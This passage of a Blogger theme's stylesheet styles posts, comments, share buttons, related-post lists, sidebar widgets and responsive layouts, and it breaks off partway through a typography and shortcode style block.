.sidebar .LinkList li, .mini-sidebar .LinkList li {
padding: 0 0 6px 0;
margin: 0 0 6px 0;
text-transform:capitalize;
}
/* Multi Tab Widget */
.menu-tab li a,
.sidetabs .section {
transition: all 0s ease;
-webkit-transition: all 0s ease;
-moz-transition: all 0s ease;
-o-transition: all 0s ease;
-ms-transition: all 0s ease
}
.menu-tab {
overflow: hidden;
clear: both;
padding: 0;
margin: 0
}
.sidetabs .widget-content {
padding: 10px 0;
}
.sidetabs .widget h2 {
display: none
}
.menu-tab li {
width: 33.33%;
float: left;
display: inline-block;
padding: 0
}
.menu-tab li a {
font-family: 'Lato', sans-serif;
height: 32px;
text-align: center;
padding: 0;
font-weight: 400;
display: block;
color: #fff;
background-color:#192b33;
font-size: 14px;
line-height: 32px;
letter-spacing: 1.5px;
text-transform: uppercase
}
.menu-tab li.active a {
color: #fff;
background-color:#d26e08;
}
.menu-tab li {
display: none
}
.hide-tab {
display: inline-block!important
}
#tabside2 {
margin-bottom: 15px;
}
/* ######## Post Css ######################### */
article {
padding:0;
overflow: hidden;
}
.post {
display: block;
overflow: hidden;
word-wrap: break-word;
border: 1px solid rgba(0,0,0,0.12);
}
.index .post, .archive .post {
margin: 0 0 15px 0;
padding: 20px;
}
.post-head h1 {
color: #000;
font-size: 32px;
font-weight: 400;
line-height: 44px;
}
.index .post h2, .archive .post h2 {
margin-bottom: 12px;
line-height: 1.3em;
font-size: 22px;
font-weight: 700;
}
.post h2 a {
color: #151515;
letter-spacing: 1.3px;
}
.index .post h2, .archive .post h2 {
margin: 0 0 10px;
padding: 0;
text-transform:capitalize;
}
.retitle h2 {
display: block;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
box-sizing: border-box;
}
.widget .post-body ul, .widget .post-body ol {
padding-left: 15px;
}
.block-image {
float:left;
width: 180px;
height: auto;
margin-right: 15px;
position:relative;
}
.block-image .thumb {
width: 100%;
height: auto;
position: relative;
display: block;
overflow: hidden;
}
.block-image .thumb img {
width: 100%;
height: 150px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.block-image .thumb > a:before {
position: absolute;
content: '';
width: 100%;
height: 100%;
background-color: #000;
opacity: 0;
left: 0;
top: 0;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.block-image .thumb:hover > a:before {
opacity: 0.3;
}
.date-header-post {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 1.3em;
margin: 0!important;
padding: 0;
}
.date-header-post a {
color: #bdbdbd;
}
.post-head {
padding:20px 10px;
}
.index .post-head, .archive .post-head {
padding:0;
}
#meta-post .fa-calendar-o {
margin-left: 8px;
}
.breadcrumbs .fa-angle-right:before{margin:0 5px}
.breadcrumbs{margin:0;font-size:13px;    padding: 10px 10px;    background: #fafafa;border-bottom: 1px solid rgba(0,0,0,0.12);}
.breadcrumbs span a.bhome{color:#d26e08}
.breadcrumbs span,.breadcrumbs span a{color:#010101;padding: 0 2px;}
.breadcrumbs span a:hover{color:#d26e08}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 13px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding: 0 10px;
}
.post-meta-wrap {
padding:10px 0;
border-bottom: 1px solid rgba(0,0,0,0.12);
border-top: 1px solid rgba(0,0,0,0.12);
}
.post-meta a {
color: #CBCBCB;
}
.post-meta i {
color: #741b47;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
margin-top: 10px;
color: #313131;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 13px;
line-height: 22px;
text-align: justify;
}
.post-body img {
max-width: 100%;
padding: 10px 0;
position: relative;
margin:0 auto;
}
.second-meta {
padding:10px 0 0;
display: block;
overflow: hidden;
}
.second-meta .read-more-wrap {
display: block;
}
.second-meta .read-more {
font-family:  'Righteous', cursive;
letter-spacing: 0px;
transition: all .3s;
}
.second-meta .read-more:hover {
color:#fff;
background:#d26e08;
border-color:#741b47;
}
.block-image .post-labels {
position:absolute;
top: 10px;
left: 10px;
padding: 8px 12px 6px;
background: #d26e08;
color: #fff;
font-size: 12px;
text-transform: uppercase;
display: inline-block;
z-index: 9;
}
.block-image .post-labels a {
color:#fff;
height:auto;
width:auto;
}
.comment-link {
white-space: normal;
}
#blog-pager {
clear: both;
text-align: center;
margin: 0;
font-family: 'Lato', sans-serif;
}
.index .pagenavi, .archive .pagenavi {
display: inline-block;
border: 2px solid #151515;
}
.index .blog-pager,
.index #blog-pager {
display: block
}
.index .blog-pager,
.index #blog-pager,
.archive .blog-pager,
.archive #blog-pager {
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
padding: 0;
text-align: center;
}
.showpageNum a,
.showpage a,
#blog-pager-newer-link a,
#blog-pager-older-link a {
color: #741b47;
font-size: 14px;
font-weight: 700;
overflow: hidden;
padding: 10px 15px;
text-decoration: none;
float:left;
}
.item #blog-pager-older-link a {
float:none;
}
.showpageNum:last-child a {
border:0;
}
.showpageNum a:hover,
.showpage a:hover,
#blog-pager-newer-link a:hover,
#blog-pager-older-link a:hover {
decoration: none;
color: #d26e08
}
.showpageOf {
color: #151515;
font-size: 14px;
font-weight: 700;
overflow: hidden;
padding: 10px 15px;
text-decoration: none;
float:left;
}
.showpagePoint {
color: #151515;
font-size: 14px;
font-weight: 700;
overflow: hidden;
padding: 10px 15px;
text-decoration: none;
float:left;
}
#post-pager .blog-pager-older-link:hover, #post-pager .blog-pager-newer-link:hover {
color:#d26e08;
background:inherit;
}
#post-pager {
clear:both;
float: left;
display: block;
width: 100%;
box-sizing: border-box;
margin: 15px 0;
padding:10px 10px 0;
border-top: 1px solid rgba(0,0,0,0.12);
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
border:0;
text-align:right;
background:none;
color:#741b47;
}
#post-pager .blog-pager-newer-link {
border: 0;
text-align:left;
}
#post-pager #blog-pager-newer-link, #post-pager #blog-pager-older-link {
width: 50%;
}
#post-pager a b {
display: block;
padding: 0 0 5px;
font-weight: 900;
letter-spacing: 1px;
font-size: 13px;
color:#d26e08;
font-family: 'Lato', sans-serif;
text-transform:uppercase;
}
#post-pager a span {
text-transform:capitalize;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
padding:0;
display: block;
}
/* ######## Share widget Css ######################### */
.item .post-footer .share-box .post-labels {
float: left;
}
.item .post-footer .share-box .post-labels .label-title {
color: #fff;
padding: 3px 8px;
font-size: 13px;
background-color: #d26e08;
}
.item .post-footer .share-box .post-labels a {
color: $textcolor;
padding: 3px 8px;
font-size: 13px;
background-color: #f8f8f8;
}
.post-footer .share-box {
position: relative;
padding: 10px 10px;
text-align: center;
overflow:hidden;
}
.post-footer .share-title {
border-bottom: 2px solid #eee;
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
clear: both;
margin: 0 0 10px;
position: relative;
float: left;
}
.sora-author-box {
overflow: hidden;
margin: 10px 0;
}
.sora-author-box img {
float: left;
margin-right: 10px;
object-fit:cover;
}
.sora-author-box p {
padding: 0 10px 10px;
-webkit-margin-before: 0;
-webkit-margin-after: 0;
}
.sora-author-box b {
font-weight: 700;
font-style: normal;
letter-spacing: 1px;
font-size: 20px;
}
.Related-title {
padding: 0;
margin: 0 0 20px;
position:relative;
display: block;
}
.Related-title:before {
position: absolute;
content: '';
width: 100%;
height: 2px;
background-color: #741b47;
top: 10px;
z-index: 0;
}
.Related-title span {
position: relative;
display: inline-block;
font-size: 14px;
font-weight: 700;
text-transform: uppercase;
letter-spacing: 2px;
background-color: #fff;
padding: 0 10px 0 0;
z-index: 1;
color:#000;
}
.share-box {
position: relative;
padding: 10px;
}
.share-title {
border-bottom: 2px solid #777;
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
position: relative;
top: 2px;
}
.share-art {
float: right;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #010101;
}
.share-art a span {
}
.share-art a:hover{color:#fff}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .goo-art{background:#db4a39}
.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
.share-art .wat-art{background:#25d266;display:none;}
.share-art .wat-art:hover{background:rgba(37, 210, 102, 0.73)}
@media only screen and (max-width: 768px) {
.share-art .wat-art{display:inline-block;}
}
/* ######## Comments Css ######################### */
.comments {
clear: both;
margin: 0;
color: #48494d;
margin-top:10px;
background: #FFF;
border: 1px solid rgba(0,0,0,0.12);
border-top: 0;
}
.comments .comments-content {
box-sizing: border-box;
padding: 10px;
border-top:0;
}
.post-feeds .feed-links {
display: none;
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 260px!important;
background: #fff;
}
.comment-form {
overflow:hidden;
}
.comments h3 {
line-height:normal;
text-transform:uppercase;
color:#333;
font-weight:bold;
margin:0 0 20px 0;
font-size:14px;
padding:0 0 0 0;
}
h4#comment-post-message {
display:none;
margin:0 0 0 0;
}
.comments h4{
color: #fff;
background: #f8695f;
font-size: 16px;
padding: 12px 10px;
margin: 0;
font-weight: 700;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: left;
}
.comments h4:after {
display: inline-block;
content: "\f075";
font-family: fontAwesome;
font-style: normal;
font-weight: normal;
font-size: 16px;
background-color: #e85e54;
color: #fff;
top: 0;
right: 0;
padding: 12px 20px;
position: absolute;
}
.comments .comments-content{
font-size:13px;
}
.comments .comments-content .comment-thread ol{
list-style:none;
text-align:left;
margin:13px 0;
padding:0
}
.comments .comments-content .comment-thread ol li{
list-style:none;
}
.comments .avatar-image-container {
background:#fff;
border:1px solid #DDD;
overflow:hidden;
padding:0;
border-radius: 50%;
}
.comments .avatar-image-container img {
border-radius:50%;
}
.comments .comment-block{
position:relative;
background:#fff;
padding:15px;
margin-left:60px;
border: 1px solid #efefef;
}
.comments .comment-block:before {
content:"";
width:0px;
height:0px;
position:absolute;
right:100%;
top:14px;
border-width:10px;
border-style:solid;
border-color:transparent #DDD transparent transparent;
display:block;
}
.comments .comments-content .comment-replies{
margin:8px 0;
margin-left:60px
}
.comments .comments-content .comment-thread:empty{
display:none
}
.comments .comment-replybox-single {
background:#f0f0f0;
padding:0;
margin:8px 0;
margin-left:60px
}
.comments .comment-replybox-thread {
background:#f0f0f0;
margin:8px 0 0 0;
padding:0;
}
.comments .comments-content .comment{
margin-bottom:6px;
padding:0
}
.comments .comments-content .comment:first-child {
padding:0;
margin:0
}
.comments .comments-content .comment:last-child {
padding:0;
margin:0
}
.comments .comment-thread.inline-thread .comment, .comments .comment-thread.inline-thread .comment:last-child {
margin:0px 0px 5px 30%
}
.comment .comment-thread.inline-thread .comment:nth-child(6) {
margin:0px 0px 5px 25%;
}
.comment .comment-thread.inline-thread .comment:nth-child(5) {
margin:0px 0px 5px 20%;
}
.comment .comment-thread.inline-thread .comment:nth-child(4) {
margin:0px 0px 5px 15%;
}
.comment .comment-thread.inline-thread .comment:nth-child(3) {
margin:0px 0px 5px 10%;
}
.comment .comment-thread.inline-thread .comment:nth-child(2) {
margin:0px 0px 5px 5%;
}
.comment .comment-thread.inline-thread .comment:nth-child(1) {
margin:0px 0px 5px 0;
}
.comments .comments-content .comment-thread{
margin:0;
padding:0
}
.comments .comments-content .inline-thread{
background: #fff;
padding:15px;
box-sizing:border-box;
margin:0
}
.comments .comments-content .inline-thread .comment-block {
border-color: #ffbd2f;
}
.comments .comments-content .inline-thread .comment-block:before {
border-color: transparent #ffbd2f transparent transparent;
}
.comments .comments-content .user {
font-family: 'PT Sans', sans-serif;
letter-spacing: 0.5px;
font-weight: 600;
}
.comments .comments-content .icon.blog-author {
display:inline;
}
.comments .comments-content .icon.blog-author:after {
content: "Author";
background:#ffbd2f;
font-family: 'PT Sans', sans-serif;
color: #fff;
font-size: 11px;
padding: 2px 5px;
text-transform:Capitalize;
font-style:italic;
letter-spacing: 0.3px;
}
.comment-header {
text-transform:uppercase;
font-size:12px;
}
.comments .comments-content .datetime {
margin-left: 6px;
}
.comments .comments-content .datetime a {
color:#888;
}
.comments .comment .comment-actions a {
display:inline-block;
color:#333;
font-weight:bold;
font-size:10px;
line-height:15px;
margin:4px 8px 0 0;
}
.comments .continue a {
color:#333;
display:inline-block;
font-size:10px;
}
.comments .comment .comment-actions a:hover, .comments .continue a:hover{
text-decoration:underline;
}
/* ######## Related Post Css ######################### */
#related-posts {
}
h4.related-title {
font-size: 14px;
margin: 0 0 10px 0;
background: #4f93c5;
color: #fff;
padding: 15px 20px;
font-weight: 700;
position: relative;
text-align: left;
text-transform: uppercase;
overflow: hidden;
}
#related-posts ul.related {
padding: 0 10px;
}
.related li {
display: block;
overflow: hidden;
position: relative;
}
.related li h3 {
margin-bottom:5px;
}
.related-thumb {
width: 90px;
height: 70px;
overflow: hidden;
position: relative;
vertical-align: middle;
float: left;
margin: 0 10px 0 0;
}
.related li .related-img {
width: 90px;
height: 70px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related li .related-img:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important;
-moz-transform: scale(1.1) rotate(-1.5deg)!important;
transform: scale(1.1) rotate(-1.5deg)!important;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 15px;
line-height: 1.4em;
padding: 0;
font-family: 'Lato', sans-serif;
font-weight: 700;
font-style: normal;
letter-spacing: 0.5px;
color: #151515;
display: block;
}
.recent-summary {
color: #666;
font-size: 13px;
letter-spacing: 0.3px;
line-height: 1.6;
}
.related .related-tag {
display:none;
}
.related-overlay {
position: absolute;
left: 0;
top: 0;
z-index: 1;
width: 100%;
height: 100%;
background-color: rgba(40,35,40,0.05);
}
.related-content {
display: block;
bottom: 0;
padding: 0px 0px 11px;
width: 100%;
line-height: 1.2em;
box-sizing: border-box;
z-index: 2;
}
.related .related-content .recent-date {
display:none;
}
.recent-date:before, .p-date:before {
content: '\f017';
font-family: fontawesome;
margin-right: 5px;
}
/* ######## Footer Css ######################### */
#jugas_footer {
background: #13253a;
color: #BABABA;
font-family: 'Lato', sans-serif;
font-weight: 400;
padding: 20px 0px;
}
.copy-container {
margin: 0 auto;
overflow: hidden;
}
.jugas_footer_copyright a {
color: #f4f4f4;
}
.jugas_footer_copyright {
text-align: left;
display:inline-block;
line-height: 30px;
}
/* ######## Custom Widget Css ######################### */
select#BlogArchive1_ArchiveMenu {
width: 100%;
padding: 10px;
border-color: #777;
}
.ty-bonus .ty-wow {
overflow: hidden;
border-bottom: 1px solid #F5F5F5;
padding: 10px 0;
}
.ty-bonus .ty-wow:first-child {
padding-top: 0;
}
.ty-bonus .ty-wow:last-child {
border-bottom: none;
}
.ty-bonus .ty-thumb-bonos {
position: relative;
float: left;
margin: 0!important;
width: 80px;
height: 60px;
overflow: hidden;
display: block;
vertical-align: middle;
}
.ty-bonus .ty-bonus-con {
padding-left: 10px;
display: table-cell;
}
.ty-bonus .ty-bonos-entry {
overflow: hidden;
line-height: 0;
margin: 0 0 2px;
padding: 0;
}
.ty-bonus .ty-bonos-entry a {
color: #741b47;
font-weight: 400;
font-size: 14px;
line-height: 1.5em;
}
.ty-bonus .ty-bonos-entry a:hover {
color: #d26e08;
}
.ty-bonus .ty-thumb-bonos:hover .tyimg-lay {
background-color: rgba(40, 35, 40, 0.3);
}
.yard-auth-ty {
margin-right: 10px;
}
.yard-auth-ty::before {
content: '\f007';
font-family: fontawesome;
color: #bbb;
margin-right: 5px;
}
.yard-auth-ty,
.ty-time {
color: #bdbdbd;
font-size: 12px;
font-weight: 400;
}
.ty-time:before {
content: '\f133';
font-family: fontawesome;
color: #bbb;
margin-right: 5px;
}
.sidebar .PopularPosts .widget-content ul li:first-child,
.sidebar .ty-bonus .ty-wow:first-child {
padding-top: 0;
border-top: 0;
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .ty-bonus .ty-wow:last-child {
padding-bottom: 0;
}
.tyard-komet .ty-komet .ty-komet-tar {
position: relative;
overflow: hidden;
padding: 0;
width: 55px;
height: 55px;
float: left;
margin: 0 10px 0 0;
}
.tyard-komet .ty-komet {
background: none!important;
clear: both;
list-style: none;
word-break: break-all;
display: block;
border-top: 1px solid #F5F5F5;
border-bottom: 0 !important;
overflow: hidden;
margin: 0;
padding: 10px 0;
}
.tyard-komet .ty-komet:first-child {
padding-top: 0;
border-top: 0;
}
.tyard-komet .ty-komet:last-child {
padding-bottom: 0;
}
.tyard-komet .ty-komet span {
color: #bdbdbd;
display: block;
line-height: 1.2em;
text-transform: lowercase;
font-size: 12px;
font-style: italic;
font-weight: 400;
overflow: hidden;
background: #f9f9f9;
height: 38px;
margin-top: 5px;
box-sizing: border-box;
padding: 5px 8px;
}
.yardimg-komet {
width: 55px;
height: 55px;
float: left;
margin: 0 10px 0 0;
}
.tyard-komet a {
color: $darkcolor;
position: relative;
font-size: 13px;
text-transform: capitalize;
display: block;
overflow: hidden;
font-weight: 400;
}
.tyard-komet a:hover {
color:#d26e08;
}
.tyard-komet {
list-style: none;
padding: 0;
}
.sidebar .PopularPosts .widget-content ul li:first-child,
#sidetabs .PopularPosts .widget-content ul li:first-child {
padding-top: 0;
border-top: 0
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .ty-bonus .ty-wow:last-child,
.tab-widget .PopularPosts .widget-content ul li:last-child,
.tab-widget .ty-bonus .ty-wow:last-child {
padding-bottom: 0
}
.sidebar .FollowByEmail > h3.title,
.sidebar .FollowByEmail .title-wrap {
margin-bottom: 0
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 30px;
font-size: 11px;
color: #fff;
background-color: #d26e08;
font-family: inherit;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 1px
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
opacity:0.8;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
padding-left: 10px;
height: 30px;
border: 1px solid #FFF;
margin-bottom: 5px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {
border: 1px solid #FFF
}
.FollowByEmail .widget-content {
background-color: #741b47;
box-sizing: border-box;
padding: 10px
}
.FollowByEmail .widget-content:before {
content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";
font-size: 11px;
color: #f2f2f2;
line-height: 1.4em;
margin-bottom: 5px;
display: block;
padding: 0 2px
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
border-bottom: 1px solid #f2f2f2;
position: relative
}
.list-label-widget-content li:first-child {
padding: 0 0 8px
}
.list-label-widget-content li:last-child {
padding-bottom: 0;
border-bottom: 0
}
.list-label-widget-content li a:before {
content: '\f02c';
font-size: 13px;
color: #741b47;
font-family: fontawesome;
margin-right: 5px;
}
.list-label-widget-content li a {
color: #741b47;
font-size: 11px;
font-weight: 700;
text-transform: uppercase;
transition: color .3s
}
.list-label-widget-content li a:hover {
color: #d26e08
}
.list-label-widget-content li span:last-child {
color: #741b47;
font-size: 11px;
font-weight: 700;
position: absolute;
top: 8px;
right: 0
}
.list-label-widget-content li:first-child span:last-child {
top: 2px
}
.cloud-label-widget-content {
text-align: left
}
.cloud-label-widget-content .label-count {
background: #d26e08;
color: #fff!important;
margin-left: -3px;
white-space: nowrap;
border-radius: 0;
padding: 1px 4px!important;
font-size: 12px!important;
margin-right: 5px;
transition: background .3s
}
.cloud-label-widget-content .label-size {
background: #f5f5f5;
display: block;
float: left;
font-size: 11px;
margin: 0 5px 5px 0;
transition: background .3s
}
.cloud-label-widget-content .label-size a,
.cloud-label-widget-content .label-size span {
height: 18px!important;
color: #741b47;
display: inline-block;
font-size: 11px;
font-weight: 700!important;
text-transform: uppercase;
padding: 6px 8px;
transition: color .3s
}
.cloud-label-widget-content .label-size a {
padding: 6px 10px
}
.cloud-label-widget-content .label-size a:hover {
color: #fff!important
}
.cloud-label-widget-content .label-size,
.cloud-label-widget-content .label-count {
height: 30px!important;
line-height: 19px!important
}
.cloud-label-widget-content .label-size:hover {
background: #d26e08;
color: #fff!important
}
.cloud-label-widget-content .label-size:hover a {
color: #fff!important
}
.cloud-label-widget-content .label-size:hover span {
background: #741b47;
color: #fff!important;
cursor: pointer
}
.cloud-label-widget-content .label-size-1,
.label-size-2,
.label-size-3,
.label-size-4,
.label-size-5 {
font-size: 100%;
opacity: 10
}
.label-size-1,
.label-size-2 {
opacity: 100
}
#ads-blog .widget {
width: 728px;
max-height: 90px;
padding:0;
margin: 0px auto 15px !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-bottom .widget {
width: 728px;
max-height: 90px;
padding:0;
margin: 0px auto 15px !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-content {
margin:0 auto;
}
#ads-blog-content  .widget {
margin: 15px auto 0 !important;
display: block !important;
width: 100%;
max-height: 100%;
padding: 0;
max-width: 100%;
box-sizing: border-box;
}
.ads-blog-post-top, .ads-blog-post-bottom {
display:none;
visibility:hidden;
}
.PopularPosts .widget-content ul li:first-child {
border-top:0;
}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:80px;height:60px;float:left;overflow:hidden;    position: relative}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{width:90px;height:65px;object-fit:cover;padding:0;transition:all .3s ease}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #f2f2f2}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child,.tab-widget .PopularPosts .widget-content ul li:first-child,.tab-widget .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child,.tab-widget .PopularPosts .widget-content ul li:last-child,.tab-widget .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#333333;font-weight:400;font-size:14px;line-height:1.4em;transition:color .3s;    font-family: 'Lato', sans-serif;}
.PopularPosts ul li a:hover{color:#d26e08}
.PopularPosts .item-title{margin:0 0 4px;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.PopularPosts ul {
counter-reset: popularcount;
margin: 0;
padding: 0;
}
.PopularPosts .item-thumbnail::before {
background: rgba(0, 0, 0, 0.3);
bottom: 0px;
content: "";
height: 100px;
width: 100px;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1150px) {
.row {
width: 96% !important;
margin: 0 auto;
float: none;
}
.headerright, .headerleft {
float: none;
width: 100%;
text-align: center;
height: auto;
margin: 0 auto;
clear: both;
}
.headerleft img {
margin: auto;
padding-bottom: 15px;
}
.headerright {
margin: 10px auto 0;
}
.headerleft .description {
text-align:center;
}
}
@media only screen and (max-width: 1050px) {
}
@media only screen and (max-width: 980px) {
#main-wrapper, #sidebar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
.post-body {
padding:8px;
}
#main-wrapper {
max-width: 100%;
}
#sidebar-wrapper {
padding-top: 20px;
}
#lowerbar-wrapper {
width: 100%;
max-width: 375px;
margin: 0 auto;
float: none;
clear: both;
}
.overlay a {
float: right;
margin: 30px 0;
}
.overlay h3 {
float: left;
}
}
@media screen and (max-width: 880px) {
#nav1, #nav {
display: none;
}
.home #header-wrapper {
margin-bottom: 10px;
}
#nav {
display:none;
}
.selectnav {
width: auto;
color: #741b47;
background: #f4f4f4;
border: 1px solid rgba(255,255,255,0.1);
position: relative;
border: 0;
padding: 6px 10px!important;
margin: 5px 0;
}
.selectnav {
display: block;
width: 100%;
max-width:200px;
}
.tm-menu .selectnav {
display:inline-block;
margin: 10px 0 0 10px;
}
#menu {
text-align:left;
}
.item #content-wrapper {
padding: 10px 0 30px;
}
#label_with_thumbs li {
width: 100%;
clear:both;
float:none;
margin-bottom:10px;
}
}
@media only screen and (max-width: 1768px) {
#post-pager #blog-pager-newer-link {
margin: 0 auto 10px;
}
#post-pager #blog-pager-older-link, #post-pager #blog-pager-newer-link {
float: none;
clear: both;
margin: 0 auto;
display: block;
width:100%;
}
.share-art span {
display: none;
}
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
.overlay {
display:none;
visibility:hidden;
}
.post-labels {
margin-bottom: 10px;
}
}
@media screen and (max-width: 680px) {
}
@media only screen and (max-width: 480px) {
.block-image {
float:none;
margin:0 auto;
clear:both;
width:100%;
}
.item .post-footer .share-box .post-labels {
float: none;
}
.post-footer .share-title {
display: block;
text-align: center;
float: none;
}
.post-footer .share-art {
float: none;
margin-top: 10px;
}
#header-inner {
max-width:100%;
}
.index .post h2, .archive .post h2 {
line-height: 1.4em;
font-size: 19px;
}
.jugas_footer_copyright {
text-align: center;
display: block;
clear: both;
}
.top-bar-social, .bottom-bar-social {
float: none;
width: 100%;
clear: both;
overflow: hidden;
}
.top-bar-menu {
float: none;
width: 100%;
clear: both;
margin-top: 0;
margin-bottom: 10px;
text-align:center;
}
.top-bar-menu .selectnav {
display: inline-block;
}
.top-bar-social li, .bottom-bar-social li {
display: inline-block;
float: none;
}
.top-bar-social #social a, .bottom-bar-social #social a {
width: 20px;
height: 20px;
line-height: 20px;
font-size: 9px;
}
.top-bar-menu .selectnav {
width: 100%;
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
line-height: 1.4em;
}
.breadcrumbs {
display:none;
}
#sidebar-wrapper {
max-width: 100%;
}
.about-widget-image {
overflow: hidden;
}
.share-art {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.share-title{
display:none;
}
.blog-pager-newer-link .pager-title, .blog-pager-newer-link .pager-heading, .blog-pager-older-link .pager-title, .blog-pager-older-link .pager-heading {
display: none;
}
.blog-pager-older-link .post-nav-icon, .blog-pager-newer-link .post-nav-icon {
line-height: 40px;
width: 100%;
}
}
@media only screen and (max-width: 360px) {
#header-inner img {
max-width: 100%;
margin: 0 auto;
float: none;
height: auto;
}
#meta-post {
position: relative;
overflow: hidden;
display: block;
border-bottom: 1px solid #f2f2f2;
}
#meta-post:after {
display: none;
}
.index .post h2, .archive .post h2 {
font-size: 16px;
}
.share-art {
float: none;
clear: both;
margin: 0 auto;
text-align: center;
}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper {display:none}
.top-bar-menu,.selectnav{width:100%}
.ty-ran-yard {
display: none;
}
#menu {
text-align: center;
padding: 0;
}
.archive .post h2,.index .post h2 {
line-height: 1.4em !important;
font-size: 14px!important;
}
.index .snippets,.archive .snippets,.sora-author-box img,.share-box .post-author {
display: none;
}
.share-art, .share-box .post-author {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.read-more-wrap, .post-labels {
float: none !important;
clear: both;
display: block;
text-align: center;
}
.ops-404 {
font-size: 18px!important;
}
.title-404 {
font-size: 110px !important;
}
h1.post-title {
font-size: 17px;
}
.share-box {
overflow: hidden;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff!important}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 